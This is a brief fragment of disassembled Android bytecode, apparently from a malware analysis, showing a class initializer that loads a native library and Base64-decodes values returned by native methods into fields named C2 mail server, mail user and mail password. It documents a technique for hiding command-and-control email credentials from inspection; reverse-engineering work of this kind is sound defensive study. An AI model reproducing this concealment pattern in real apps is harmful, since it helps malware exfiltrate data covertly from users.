 .method static constructor <clinit>()V
.registers 1
00000000 const-string v0, "core"
00000004 invoke-static System->loadLibrary(String)V, v0
0000000A invoke-static NativeMethod->m()String
00000010 move-result-object v0
00000012 invoke-static Base64->decode(String)String, v0
00000018 move-result-object v0
0000001A sput-object v0, C2->MAILSERVER:String
0000001E invoke-static NativeMethod->m()String
00000024 move-result-object v0
00000026 invoke-static Base64->decode(String)String, v0
0000002C move-result-object v0
0000002E sput-object v0, C2->MAILUSER:String
00000032 invoke-static NativeMethod->pwd()String
00000038 move-result-object v0
0000003A invoke-static Base64->decode(String)String, v0
00000040 move-result-object v0
00000042 sput-object v0, C2->MAILPASS:String
00000046 invoke-static NativeMethod->m()String
0000004C move-result-object v0